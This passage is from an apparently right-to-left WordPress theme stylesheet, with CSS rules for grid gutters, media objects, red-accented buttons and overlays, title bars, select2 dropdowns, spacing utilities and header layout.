  margin-left: -25px;
}
.row.gutters-50 > [class^="col-"] {
  padding-right: 25px;
  padding-left: 25px;
}
@media only screen and (max-width: 768px) {
  .row.gutters-50 > [class^="col-"] {
    padding-right: 15px;
    padding-left: 15px;
  }
}
/*------------------- 2.2 Media Object -------------------*/
.media-body {
  margin-right: 3rem;
}
.media-body.mg-right {
  margin-right: 0;
  margin-left: 3rem;
}
.media-body.space-xl {
  margin-right: 50px;
}
.media-body.space-lg {
  margin-right: 40px;
}
.media-body.space-md {
  margin-right: 20px;
}
.media-body.space-sm {
  margin-right: 15px;
}
.media-body.space-xs {
  margin-right: 10px;
}
.media-body.media-body-box {
  padding: 20px 3rem 20px 20px;
  margin-right: 0;
}
.media-body.media-body-box p {
  margin-bottom: 0;
}
@media only screen and (max-width: 1199px) {
  .media-none--lg {
    display: block;
  }
  .media-none--lg > div {
    width: 100%;
  }
  .media-none--lg img {
    width: 100%;
  }
  .media-none--lg img.media-img-auto {
    width: auto;
  }
  .media-none--lg .media-body,
  .media-none--lg .media-body.space-xl,
  .media-none--lg .media-body.space-lg,
  .media-none--lg .media-body.space-md,
  .media-none--lg .media-body.space-sm,
  .media-none--lg .media-body.space-xs {
    margin-top: 20px;
    margin-right: 0;
  }
  .media-none--lg .media-body.media-body-box {
    margin-top: 0;
    margin-right: 0;
    padding: 3rem;
  }
}
@media only screen and (max-width: 991px) {
  .media-none--md {
    display: block;
  }
  .media-none--md > div {
    width: 100%;
  }
  .media-none--md img {
    width: 100%;
  }
  .media-none--md img.media-img-auto {
    width: auto;
  }
  .media-none--md .media-body,
  .media-none--md .media-body.space-xl,
  .media-none--md .media-body.space-lg,
  .media-none--md .media-body.space-md,
  .media-none--md .media-body.space-sm,
  .media-none--md .media-body.space-xs {
    margin-top: 20px;
    margin-right: 0;
  }
  .media-none--md .media-body.media-body-box {
    margin-top: 0;
    margin-right: 0;
    padding: 3rem;
  }
}
@media only screen and (max-width: 767px) {
  .media-none--sm {
    display: block;
  }
  .media-none--sm > div {
    width: 100%;
  }
  .media-none--sm img {
    width: 100%;
  }
  .media-none--sm img.media-img-auto {
    width: auto;
  }
  .media-none--sm .media-body,
  .media-none--sm .media-body.space-xl,
  .media-none--sm .media-body.space-lg,
  .media-none--sm .media-body.space-md,
  .media-none--sm .media-body.space-sm,
  .media-none--sm .media-body.space-xs {
    margin-top: 20px;
    margin-right: 0;
  }
  .media-none--sm .media-body.media-body-box {
    margin-top: 0;
    margin-right: 0;
    padding: 3rem;
  }
}
@media only screen and (max-width: 575px) {
  .media-none--xs {
    display: block;
  }
  .media-none--xs > div {
    width: 100%;
  }
  .media-none--xs img {
    width: 100%;
  }
  .media-none--xs img.media-img-auto {
    width: auto;
  }
  .media-none--xs .media-body,
  .media-none--xs .media-body.space-xl,
  .media-none--xs .media-body.space-lg,
  .media-none--xs .media-body.space-md,
  .media-none--xs .media-body.space-sm,
  .media-none--xs .media-body.space-xs {
    margin-top: 20px;
    margin-right: 0;
  }
  .media-none--xs .media-body.media-body-box {
    margin-top: 0;
    margin-right: 0;
    padding: 3rem;
  }
}
@media only screen and (max-width: 479px) {
  .media-none-mb {
    display: block;
  }
  .media-none-mb > div {
    width: 100%;
  }
  .media-none-mb img {
    width: 100%;
  }
  .media-none-mb img.media-img-auto {
    width: auto;
  }
  .media-none-mb .media-body,
  .media-none-mb .media-body.space-xl,
  .media-none-mb .media-body.space-lg,
  .media-none-mb .media-body.space-md,
  .media-none-mb .media-body.space-sm,
  .media-none-mb .media-body.space-xs {
    margin-top: 20px;
    margin-right: 0;
  }
  .media-none-mb .media-body.media-body-box {
    margin-top: 0;
    margin-right: 0;
    padding: 3rem;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .media-none-lg {
    display: block;
  }
  .media-none-lg > div {
    width: 100%;
  }
  .media-none-lg img {
    width: 100%;
  }
  .media-none-lg img.media-img-auto {
    width: auto;
  }
  .media-none-lg .media-body,
  .media-none-lg .media-body.space-xl,
  .media-none-lg .media-body.space-lg,
  .media-none-lg .media-body.space-md,
  .media-none-lg .media-body.space-sm,
  .media-none-lg .media-body.space-xs {
    margin-top: 20px;
    margin-right: 0;
  }
  .media-none-lg .media-body.media-body-box {
    margin-top: 0;
    margin-right: 0;
    padding: 3rem;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .media-none-md {
    display: block;
  }
  .media-none-md > div {
    width: 100%;
  }
  .media-none-md img {
    width: 100%;
  }
  .media-none-md img.media-img-auto {
    width: auto;
  }
  .media-none-md .media-body,
  .media-none-md .media-body.space-xl,
  .media-none-md .media-body.space-lg,
  .media-none-md .media-body.space-md,
  .media-none-md .media-body.space-sm,
  .media-none-md .media-body.space-xs {
    margin-top: 20px;
    margin-right: 0;
  }
  .media-none-md .media-body.media-body-box {
    margin-top: 0;
    margin-right: 0;
    padding: 3rem;
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  .media-none-sm {
    display: block;
  }
  .media-none-sm > div {
    width: 100%;
  }
  .media-none-sm img {
    width: 100%;
  }
  .media-none-sm img.media-img-auto {
    width: auto;
  }
  .media-none-sm .media-body,
  .media-none-sm .media-body.space-xl,
  .media-none-sm .media-body.space-lg,
  .media-none-sm .media-body.space-md,
  .media-none-sm .media-body.space-sm,
  .media-none-sm .media-body.space-xs {
    margin-top: 20px;
    margin-right: 0;
  }
  .media-none-sm .media-body.media-body-box {
    margin-top: 0;
    margin-right: 0;
    padding: 3rem;
  }
}
@media (min-width: 480px) and (max-width: 575px) {
  .media-none-xs {
    display: block;
  }
  .media-none-xs > div {
    width: 100%;
  }
  .media-none-xs img {
    width: 100%;
  }
  .media-none-xs img.media-img-auto {
    width: auto;
  }
  .media-none-xs .media-body,
  .media-none-xs .media-body.space-xl,
  .media-none-xs .media-body.space-lg,
  .media-none-xs .media-body.space-md,
  .media-none-xs .media-body.space-sm,
  .media-none-xs .media-body.space-xs {
    margin-top: 20px;
    margin-right: 0;
  }
  .media-none-xs .media-body.media-body-box {
    margin-top: 0;
    margin-right: 0;
    padding: 3rem;
  }
}
@media (max-width: 480px) {
  img.alignleft {
    float: none;
    margin-bottom: 13px;
    margin-left: 0px;
    padding-top: 5px;
    display: block;
  }
  img.alignright {
    float: none;
    margin-right: 0px;
    margin-bottom: 15px;
    padding-top: 15px;
  }
}
.aligncenter {
  clear: both;
  display: block;
  margin: 0 auto 15px;
}
a {
  text-decoration: none;
}
a:active,
a:hover,
a:focus {
  text-decoration: none;
}
a:active,
a:hover,
a:focus {
  outline: 0 none;
}
img {
  max-width: 100%;
  height: auto;
}
select {
  border: 1px solid #ccc;
  width: 100%;
  padding: 10px;
}
.possition-static {
  position: static !important;
}
.bg-common {
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
}
.bg-overlay-primary80:after,
.bg-overlay-primary80:before {
  background-color: rgba(238, 33, 43, 0.8);
}
.bg-primary100 {
  background-color: #ee212b;
}
.bg-primary70 {
  background-color: rgba(238, 33, 43, 0.7);
}
.bg-light-accent100 {
  background-color: #f1f7fa;
}
.bg-light-primary100 {
  background-color: #ffffff;
}
.overlay-primary90 {
  position: relative;
}
.overlay-primary90:before {
  background-color: rgba(238, 33, 43, 0.9);
  content: "";
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1;
}
.overlay-primary80 {
  position: relative;
}
.overlay-primary80:before {
  background-color: rgba(238, 33, 43, 0.8);
  content: "";
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1;
}
.overlay-primary80 .elementor-column,
.overlay-primary80 .elementor-widget-wrap {
  z-index: 99;
}
.overlay-dark {
  position: relative;
}
.overlay-dark:before {
  background-color: rgba(57, 55, 56, 0.6);
  content: "";
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1;
}
.elementor-progress-wrapper {
  position: relative;
  background-color: #eee;
  color: #fff;
  height: 37px;
  line-height: 37px;
  border-radius: 2px;
}
.elementor-progress-bar {
  font-size: 16px;
  font-weight: 500;
}
.section-heading p {
  width: 80%;
}
@media only screen and (max-width: 991px) {
  .section-heading p {
    width: 100%;
  }
}
.section-heading.text-center h1,
.section-heading.text-center h2,
.section-heading.text-center h3,
.section-heading.text-center h4,
.section-heading.text-center p {
  float: none;
  margin-right: auto;
  margin-left: auto;
}
.section-heading.text-left p,
.section-heading.text-right p {
  margin-right: 0;
  margin-left: 0;
  width: 100%;
}
.section-heading.heading-dark h1,
.section-heading.heading-dark h2,
.section-heading.heading-dark h3,
.section-heading.heading-dark h4 {
  color: #111111;
}
.section-heading.heading-light h1,
.section-heading.heading-light h2,
.section-heading.heading-light h3,
.section-heading.heading-light h4 {
  color: #ffffff;
}
.section-heading.heading-light p {
  color: #ffffff;
}
.heading-layout2 {
  margin-bottom: 75px;
}
.heading-layout2 h2 {
  text-transform: capitalize;
}
.heading-layout2 p {
  font-family: 'Roboto', sans-serif;
  width: 60%;
  font-weight: 500;
}
@media only screen and (max-width: 767px) {
  .heading-layout2 p {
    width: 100%;
  }
}
.heading-layout3 {
  margin-bottom: 50px;
  text-align: center;
}
.heading-layout3 h2,
.heading-layout3 h3 {
  text-transform: capitalize;
}
.heading-layout3 p {
  font-weight: 500;
}
.pagination-area {
  display: inline-block;
}
.pagination-area ul li {
  margin-left: 5px;
  display: inline-block;
}
.pagination-area ul li a {
  font-weight: 500;
  font-size: 16px;
  background-color: #ebebeb;
  color: #393738;
  display: inline-block;
  height: 40px;
  width: 44px;
  text-align: center;
  line-height: 40px;
  transition: all 0.5s ease-out;
}
.pagination-area ul li a:hover {
  background-color: #ee212b;
}
.pagination-area ul .active a {
  background-color: #ee212b;
}
.dot-control .owl-controls {
  position: absolute;
  bottom: 30px;
  right: 30px;
}
.dot-control .owl-controls .owl-dots .owl-dot span {
  height: 12px;
  width: 12px;
  background: #ee212b;
}
.dot-control .owl-controls .owl-dots .active span {
  background: #ee212b;
}
.box-shadow {
  box-shadow: 0px 1px 20px 0px rgba(185, 185, 185, 0.75);
}
.site-wrp .rtin-button {
  margin-top: 40px;
}
.site-wrp .rtin-button .item-btn {
  width: 100%;
  text-align: center;
  cursor: pointer;
  font-size: 14px;
  border: 1px solid;
  border-color: #ee212b;
  color: #ee212b;
  background-color: transparent;
  text-transform: capitalize;
  font-weight: 500;
  padding: 14px 20px;
  border-radius: 4px;
  transition: all 0.5s ease-out;
}
.site-wrp .rtin-button .item-btn:hover {
  background-color: #d21c1d;
  color: #fff;
}
.site-wrp .rtin-button-mid .item-btn {
  width: 100%;
  text-align: center;
  cursor: pointer;
  font-size: 16px;
  border: 1px solid;
  border-color: #ee212b;
  color: #ee212b;
  background-color: transparent;
  text-transform: capitalize;
  font-weight: 500;
  padding: 16px 24px;
  border-radius: 4px;
  transition: all 0.5s ease-out;
}
.site-wrp .rtin-button-mid .item-btn:hover {
  background-color: #d21c1d;
  color: #fff;
}
#preloader {
  background: #ffffff url('img/preloader.gif') no-repeat scroll center center;
  height: 100%;
  right: 0;
  overflow: visible;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 9999999;
}
.rt-isotope-wrapper .rt-isotope-tab-wrp {
  text-align: center;
}
.rt-isotope-wrapper .rt-isotope-tab-wrp .isotop-btn {
  text-align: center;
  margin-bottom: 45px;
  display: inline-block;
  border: 2px solid #d7d7d7;
  border-radius: 6px;
  padding: 16px 0 12px 0;
  margin-right: 15px;
  margin-left: 15px;
}
.rt-isotope-wrapper .rt-isotope-tab-wrp .isotop-btn a {
  background-color: #ffffff;
  color: #444444;
  font-size: 16px;
  font-weight: 500;
  display: inline-block;
  border-left: 2px solid #d7d7d7;
  cursor: pointer;
  padding: 0;
  line-height: 1;
  padding-left: 30px;
  padding-right: 30px;
  position: relative;
  transition: all 0.5s ease-out;
}
@media only screen and (max-width: 767px) {
  .rt-isotope-wrapper .rt-isotope-tab-wrp .isotop-btn a {
    padding-left: 10px;
    padding-right: 10px;
  }
}
.rt-isotope-wrapper .rt-isotope-tab-wrp .isotop-btn a:last-child {
  border-left: none;
}
.rt-isotope-wrapper .rt-isotope-tab-wrp .isotop-btn a:after {
  transition: all 0.5s ease-out;
  content: "";
  height: 3px;
  width: 100%;
  background-color: #ee212b;
  bottom: -21px;
  position: absolute;
  right: 0;
  opacity: 0;
  visibility: hidden;
  border-radius: 12px;
}
@media only screen and (max-width: 991px) {
  .rt-isotope-wrapper .rt-isotope-tab-wrp .isotop-btn a:after {
    display: none !important;
  }
}
.rt-isotope-wrapper .rt-isotope-tab-wrp .isotop-btn a:hover {
  color: #ee212b;
}
.rt-isotope-wrapper .rt-isotope-tab-wrp .isotop-btn a:hover:after {
  opacity: 1;
  visibility: visible;
}
.rt-isotope-wrapper .rt-isotope-tab-wrp .isotop-btn a.current {
  color: #ee212b;
}
.rt-isotope-wrapper .rt-isotope-tab-wrp .isotop-btn a.current:after {
  opacity: 1;
  visibility: visible;
}
.play-btn {
  position: absolute;
  top: 45%;
  transform: translateY(-50%);
  right: 0;
  left: 0;
  margin: 0 auto;
  text-align: center;
  z-index: 2;
  display: block;
  width: 60px;
  height: 60px;
  transition: all 0.5s ease-out;
}
.play-btn i {
  transition: all 0.5s ease-out;
}
.play-btn2 {
  display: inline-block;
  border-radius: 50%;
  transition: all 0.5s ease-out;
}
.play-btn2 i:before {
  margin-right: 0;
  color: #ffffff;
  border-radius: 50%;
  display: inline;
  font-size: 60px;
  transition: all 0.5s ease-out;
}
.play-btn2:hover i:before {
  color: #ee212b;
}
.loadmore-layout1 {
  text-align: center;
}
.loadmore-layout1 .item-btn {
  padding: 12px 30px;
  font-size: 16px;
  border: 1px solid;
  border-color: #ee212b;
  color: #ee212b;
  background-color: transparent;
  font-weight: 500;
  display: inline-block;
  cursor: pointer;
  border-radius: 4px;
  transition: all 0.3s ease-out;
}
.loadmore-layout1 .item-btn:hover {
  background-color: #ee212b;
  color: #ffffff;
}
.loadmore-layout1 i {
  margin-right: 10px;
}
#scrollUp {
  background-color: rgba(238, 33, 43, 0.3);
  bottom: 5px;
  color: #ffffff;
  display: block;
  font-size: 18px;
  height: 44px;
  line-height: 40px;
  position: fixed;
  left: 20px;
  text-align: center;
  text-decoration: none;
  transition: all 1s ease-out;
  width: 44px;
  z-index: 99999;
  border: 2px solid #ee212b;
  border-radius: 50%;
}
#scrollUp i {
  color: #ee212b;
}
#scrollUp:hover,
#scrollUp:focus {
  background-color: #ee212b;
}
#scrollUp:hover i,
#scrollUp:focus i {
  color: #ffffff;
}
#scrollUp {
  animation: blinker 10s linear infinite;
}
@keyframes blinker {
  90% {
    opacity: 0;
  }
}
@keyframes toTopFromBottom {
  49% {
    transform: translateY(50%);
  }
  50% {
    opacity: 0;
    transform: translateY(-50%);
  }
  51% {
    opacity: 1;
  }
}
@keyframes toBottomFromTop10 {
  49% {
    transform: translateY(-10%);
  }
  50% {
    opacity: 0;
    transform: translateY(10%);
  }
  51% {
    opacity: 1;
  }
}
@keyframes toRightFromLeft10 {
  5% {
    right: -5px;
  }
  30% {
    opacity: 0.5;
    right: 10px;
  }
  60% {
    right: 5px;
    opacity: 1;
  }
}
@keyframes headerSlideDown {
  0% {
    margin-top: -100px;
  }
  100% {
    margin-top: 0;
  }
}
.media-body {
  margin-right: 3rem;
}
.media-body.space-xl {
  margin-right: 50px;
}
.media-body.space-lg {
  margin-right: 40px;
}
.media-body.space-md {
  margin-right: 20px;
}
.media-body.space-sm {
  margin-right: 15px;
}
.media-body.space-xs {
  margin-right: 10px;
}
.media-body.media-body-box {
  padding: 20px 3rem 20px 20px;
  margin-right: 0;
}
.media-body.media-body-box p {
  margin-bottom: 0;
}
.site-wrp .blog-btn {
  margin-top: 40px;
  border-radius: 4px;
  padding: 16px 30px;
  color: #111111;
  background-color: #ffffff;
  display: inline-block;
  transition: all 0.3s ease-out;
}
@media (min-width: 480px) and (max-width: 575px) {
  .site-wrp .blog-btn {
    padding: 12px 22px;
  }
}
.site-wrp .blog-btn i {
  color: #ee212b;
  margin-right: 15px;
  transition: all 0.3s ease-out;
}
.site-wrp .blog-btn:hover {
  background-color: #ee212b;
  color: #ffffff;
  box-shadow: 0 10px 55px 5px rgba(238, 33, 43, 0.35);
}
.site-wrp .blog-btn:hover i {
  color: #ffffff;
}
.title-bar-xs {
  margin-bottom: 45px;
  position: relative;
}
.title-bar-xs:before {
  content: "";
  height: 1px;
  width: 35px;
  position: absolute;
  right: 0;
  bottom: -15px;
  z-index: 1;
}
.title-bar-sm {
  margin-bottom: 45px;
  position: relative;
}
.title-bar-sm:before {
  content: "";
  height: 2px;
  width: 40px;
  position: absolute;
  right: 0;
  bottom: -15px;
  z-index: 1;
}
.title-bar-md {
  margin-bottom: 45px;
  position: relative;
}
.title-bar-md:before {
  content: "";
  height: 2px;
  width: 45px;
  position: absolute;
  right: 0;
  bottom: -15px;
  z-index: 1;
}
.title-bar-lg {
  margin-bottom: 45px;
  position: relative;
}
.title-bar-lg:before {
  content: "";
  height: 3px;
  width: 50px;
  position: absolute;
  right: 0;
  bottom: -15px;
  z-index: 1;
}
.title-bar-xl {
  margin-bottom: 45px;
  position: relative;
}
.title-bar-xl:before {
  content: "";
  height: 3px;
  width: 55px;
  position: absolute;
  right: 0;
  bottom: -15px;
  z-index: 1;
}
.title-bar-primary {
  margin-bottom: 20px;
  padding-bottom: 20px;
  position: relative;
}
.title-bar-primary:before {
  content: "";
  height: 3px;
  width: 50px;
  background: #ee212b;
  position: absolute;
  right: 0;
  bottom: 0;
  z-index: 1;
  border-radius: 4px;
}
.title-bar-primary2 {
  margin-bottom: 35px;
  padding-bottom: 20px;
  position: relative;
}
.title-bar-primary2:before {
  content: "";
  height: 4px;
  width: 40px;
  background: #ee212b;
  position: absolute;
  right: 0;
  bottom: 0;
  z-index: 1;
  border-radius: 4px;
}
.title-bar-primary3 {
  margin-bottom: 20px;
  padding-bottom: 20px;
  position: relative;
}
.title-bar-primary3:before {
  content: "";
  height: 4px;
  width: 40px;
  background: #ffffff;
  position: absolute;
  right: 0;
  bottom: 0;
  z-index: 1;
  border-radius: 4px;
}
.title-bar-primary4 {
  position: relative;
  margin-bottom: 20px;
  padding-bottom: 20px;
}
.title-bar-primary4:before {
  content: "";
  height: 4px;
  width: 40px;
  background: #ee212b;
  position: absolute;
  right: 0;
  bottom: 0;
  z-index: 1;
  border-radius: 4px;
}
.title-bar-primary5 {
  position: relative;
  margin-bottom: 20px;
  padding-bottom: 20px;
}
.title-bar-primary5:after {
  content: "";
  height: 4px;
  width: 40px;
  background-color: #ee212b;
  border-radius: 4px;
  bottom: 0;
  right: 0;
  position: absolute;
}
.title-bar-primary6 {
  position: relative;
  margin-bottom: 20px;
  padding-bottom: 20px;
}
.title-bar-primary6:after {
  content: "";
  height: 4px;
  width: 40px;
  margin: 0 auto;
  background-color: #ee212b;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: center;
  position: absolute;
}
.title-bar-primary7 {
  position: relative;
  margin-bottom: 30px;
  padding-bottom: 20px;
}
.title-bar-primary7:after {
  content: "";
  height: 4px;
  width: 40px;
  background-color: #ee212b;
  border-radius: 4px;
  bottom: 0;
  right: 0;
  position: absolute;
}
.title-bar-light {
  margin-bottom: 20px;
  padding-bottom: 20px;
  position: relative;
}
.title-bar-light:before {
  content: "";
  height: 3px;
  width: 40px;
  background: #ffffff;
  position: absolute;
  right: 0;
  bottom: 0;
  z-index: 1;
  border-radius: 4px;
}
.sigle-department-data .loading {
  background: url(../img/preloader.gif);
  background-color: rgba(255, 255, 255, 0.9);
  background-position: center;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  z-index: 999;
  right: 0;
  display: none;
}
.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single,
.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single {
  background-image: none;
}
.select2-container--classic .select2-selection--single {
  background-color: #f1f7fa;
  background-image: none;
  border-radius: 0;
  border: 1px solid #f1f7fa;
}
.select2-container--classic .select2-selection--single:focus {
  border: 1px solid #f1f7fa;
}
.select2-container--classic .select2-selection--single .select2-selection__arrow {
  top: 50%;
  transform: translateY(-50%);
  background-color: #ee212b;
  background-image: none;
  border-style: none;
  left: 10px;
  height: 32px;
  width: 35px;
  border-radius: 2px;
}
.select2-container--classic .select2-results__option--highlighted[aria-selected] {
  background-color: #ee212b;
  color: #ffffff;
}
.select2-container--classic .select2-selection--single .select2-selection__arrow b {
  border-color: #fff transparent transparent transparent;
}
.select2-container--classic .select2-selection--single .select2-selection__rendered {
  color: #111111;
  font-size: 16px;
}
.select2-container .select2-selection--single {
  height: 40px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 27px;
  position: absolute;
  top: 26%;
  left: 1px;
  width: 20px;
}
.select2-results__option[aria-selected] {
  font-size: 16px;
  color: #111111;
}
.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b {
  border-color: transparent transparent #fff transparent;
  border-width: 0 4px 5px 4px;
}
.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow {
  top: 50%;
  transform: translateY(-50%);
  background-color: #ee212b;
  background-image: none;
  border-style: none;
  left: 10px;
  height: 32px;
  width: 35px;
  border-radius: 2px;
}
.select2-container .select2-selection--single .select2-selection__rendered {
  padding-right: 15px;
}
.select2-dropdown {
  z-index: 99;
}
span.wpcf7-not-valid-tip {
  color: #c0b5b5;
}
.mscolor div.wpcf7-validation-errors {
  border-color: #2d87e2;
  color: #fff;
}
.bg-aash {
  background-color: #f8f8f8;
}
.bg-accent {
  background-color: #d21c1d;
}
.bg-textprimary {
  background-color: #ffffff !important;
}
.bg-primarytext {
  background-color: #393738;
}
.bg-Primary {
  background-color: #ee212b;
}
.pseudo-textprimary:after {
  background-color: #ffffff !important;
}
.bg-fb {
  background-color: #3a59a6;
}
.bg-twitter {
  background-color: #4fc3f7;
}
.bg-gplus {
  background-color: #d74d38;
}
.bg-pin {
  background-color: #e52626;
}
.bg-linked {
  background-color: #0d47a1;
}
.bg-blank {
  background-color: #e7e7e7;
}
.bg-facebook {
  background-color: #3b5998;
}
.bg-twitter {
  background-color: #00aced;
}
.bg-gplus {
  background-color: #dd4b39;
}
.bg-pinterest {
  background-color: #cb2027;
}
.bg-linkedin {
  background-color: #007bb6;
}
.bg-tumblr {
  background-color: #32506d;
}
.bg-reddit {
  background-color: #FF4301;
}
.bg-vk {
  background-color: #45668e;
}
.bg-blank {
  background-color: #d21c1d;
}
/*------------------- 6.2 Border -------------------*/
.border-none {
  border: none;
}
.primary-border {
  border: 1px solid #ee212b;
}
.primary-bg {
  background-color: #ee212b;
}
.border-radius50 {
  border-radius: 50% !important;
}
/*------------------- 6.3 Margin -------------------*/
.mg-b-0 {
  margin-bottom: 0 !important;
}
.mg-t--100 {
  margin-top: -114px;
}
@media only screen and (max-width: 991px) {
  .mg-t--100 {
    margin-top: 0;
  }
}
.mg-t--108 {
  margin-top: -108px;
}
@media only screen and (max-width: 991px) {
  .mg-t--108 {
    margin-top: 0;
  }
}
.mg-t--95 {
  margin-top: -95px;
}
@media only screen and (max-width: 991px) {
  .mg-t--95 {
    margin-top: 0;
  }
}
.mg-t--127 {
  margin-top: -127px;
}
@media only screen and (max-width: 991px) {
  .mg-t--127 {
    margin-top: 0;
  }
}
.mg-t-5 {
  margin-top: 5px;
}
.mg-t-10 {
  margin-top: 10px;
}
.mg-t-30 {
  margin-top: 30px;
}
.mg-t-20 {
  margin-top: 20px;
}
.mg-t-15 {
  margin-top: 15px;
}
.mg-b-8 {
  margin-bottom: 8px;
}
.mg-b-10 {
  margin-bottom: 10px;
}
.mg-b-15 {
  margin-bottom: 15px;
}
.mg-b-30 {
  margin-bottom: 30px;
}
.mg-b-50 {
  margin-bottom: 50px;
}
/*------------------- 6.5 Padding -------------------*/
.pd-x-85 {
  padding-left: 85px;
  padding-right: 85px;
}
@media only screen and (max-width: 1199px) {
  .pd-x-85 {
    padding: 0;
  }
}
@media only screen and (min-width: 992px) {
  .pd-x-lg-85 {
    padding-left: 85px;
    padding-right: 85px;
  }
}
.pd-y-35 {
  padding-top: 35px;
  padding-bottom: 35px;
}
.pd-b-25 {
  padding-bottom: 25px;
}
.pd-t-35 {
  padding-top: 35px;
}
.pd-l-0 {
  padding-right: 0 !important;
}
@media only screen and (max-width: 1199px) {
  .mobile-padding-left-15px {
    padding-right: 15px !important;
  }
}
/*------------------- 6.6 Position -------------------*/
.possition-static {
  position: static !important;
}
/*------------------- 6.7 Text -------------------*/
.wrapper .text-primarytext {
  color: #393738;
}
.wrapper .text-darklight {
  color: #cccccc;
}
.wrapper .text-textprimary {
  color: #ffffff;
}
.wrapper .text-Primary {
  color: #ee212b;
}
.wrapper .text-accent {
  color: #d21c1d;
}
#preloader {
  background: #ffffff url('img/preloader.gif') no-repeat scroll center center;
  height: 100%;
  right: 0;
  overflow: visible;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 9999999;
}
.scrollup {
  overflow: hidden;
  position: fixed;
  height: 40px;
  width: 40px;
  line-height: 40px;
  border-radius: 45px;
  bottom: -50px;
  left: 20px;
  text-align: center;
  z-index: 9999;
  background-color: rgba(17, 17, 17, 0.8);
  display: block;
  font-size: 16px;
  color: #ffffff;
  transition: all 0.5s cubic-bezier(0, 0, 0.15, 1.88);
}
.scrollup i {
  display: inline-block;
  transition: all 0.5s ease-out;
}
.scrollup:hover,
.scrollup:focus {
  color: #ffffff;
}
.scrollup:hover i,
.scrollup:focus i {
  animation: toBottomFromTop20 0.5s forwards;
}
.scrollup.back-top {
  bottom: 20px;
}
@keyframes pulse {
  0% {
    box-shadow: 0 0 0 0 #ee212b;
  }
  40% {
    box-shadow: 0 0 0 50px rgba(255, 194, 17, 0);
  }
  70% {
    box-shadow: 0 0 0 50px rgba(255, 194, 17, 0);
  }
  100% {
    box-shadow: 0 0 0 0 rgba(255, 194, 17, 0);
  }
}
.wp-block-quote.is-style-large cite br {
  display: none;
}
.secondery-bg {
  background-color: #d21c1d;
}
.primary-bg {
  background-color: #ee212b;
}
/*-------------------------------------
#. Header
---------------------------------------*/
.container-fluid.full-width .row > [class^="col-"],
.container-fluid.full-width .row > [class*=" col-"] {
  padding-left: 0;
  padding-right: 0;
}
.header-menu.menu-layout1 {
  background-color: #d21c1d;
  padding-right: calc((100% - 1170px) / 2);
}
.header-menu.menu-layout1 .main-navigation ul.menu > li:first-child > a {
  padding-right: 0;
}
.header-menu.menu-layout1 .main-navigation ul.menu > li > a {
  padding: 28px 26px;
  font-size: 15px;
  font-weight: 600;
  line-height: 1;
  display: block;
  color: #fff;
  text-transform: uppercase;
}
@media only screen and (max-width: 1199px) {
  .header-menu.menu-layout1 .main-navigation ul.menu > li > a {
    padding: 28px 15px;
  }
}
.header-menu.menu-layout1 .header-action-layout1 {
  width: 100%;
  background-color: #ee212b;
  -webkit-clip-path: polygon(5% 0%, 100% 0%, 100% 100%, 0% 100%);
          clip-path: polygon(5% 0%, 100% 0%, 100% 100%, 0% 100%);
  position: relative;
}
.header-menu.menu-layout1 .header-action-layout1:before {
  content: "";
  height: 110%;
  width: 5px;
  background-color: #ffffff;
  position: absolute;
  top: -3px;
  right: 12px;
  transform: rotate(-20deg);
}
@media only screen and (max-width: 1440px) {
  .header-menu.menu-layout1 .header-action-layout1:before {
    right: 11px;
    transform: rotate(-17deg);
  }
}
@media only screen and (max-width: 1199px) {
  .header-menu.menu-layout1 .header-action-layout1:before {
    right: 10px;
    transform: rotate(-16deg);
  }
}
.menu-1v2 .header-phone-btn {
  margin-left: 20px;
  text-align: center;
}
.menu-1v2 .header-phone-btn span {
  color: #cdcccc;
  font-size: 15px;
  font-weight: 500;
}
.menu-1v2 .header-phone-btn .phone-number {
  line-height: 1;
  font-size: 18px;
  font-weight: 600;
  font-family: 'Inter', sans-serif;
}
.header-topbar-layout1.header-topbar-layout1-new {
  padding: 36px 0 38px;
}
.header-topbar-layout1 .topbar-information {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
}
.header-topbar-layout1 .topbar-information .media {
  -ms-flex-align: center;
      align-items: center;
  position: relative;
  padding-left: 45px;
  margin-left: 45px;
}
@media only screen and (max-width: 1199px) {
  .header-topbar-layout1 .topbar-information .media {
    padding-left: 20px;
    margin-left: 20px;
  }
}
.header-topbar-layout1 .topbar-information .media:last-child {
  padding-left: 0;
  margin-left: 0;
}
.header-topbar-layout1 .topbar-information .media:last-child:after {
  display: none;
}
.header-topbar-layout1 .topbar-information .media:after {
  content: "";
  height: 45px;
  width: 1px;
  background-color: #b7b7b7;
  position: absolute;
  top: 50%;
  left: 0;
  transform: translateY(-50%) rotate(-15deg);
}
.header-topbar-layout1 .topbar-information .media .item-icon {
  text-align: center;
  height: 50px;
  width: 50px;
  line-height: 48px;
  border: 1px solid #cccccc;
  border-radius: 50%;
  margin-left: 15px;
  font-size: 22px;
  color: #ee212b;
  transition: all 0.3s ease-out;
}
.header-topbar-layout1 .topbar-information .media .media-body {
  padding-right: 0;
  margin-right: 0;
}
.header-topbar-layout1 .topbar-information .media .media-body .item-title {
  font-size: 14px;
  line-height: 1;
  margin-bottom: 4px;
}
.header-topbar-layout1 .topbar-information .media .media-body .item-subtitle {
  font-weight: 600;
  color: #393738;
  font-family: 'Inter', sans-serif;
}
.header-topbar-layout1 .topbar-information .media:hover .item-icon {
  border-color: #ee212b;
  background-color: #ee212b;
  color: #ffffff;
}
.offcanvas-menu-btn {
  border: none;
  border-radius: 4px;
  cursor: pointer;
  background-color: #ee212b;
  padding: 10px;
  text-align: center;
}
.offcanvas-menu-btn:focus {
  outline: none;
}
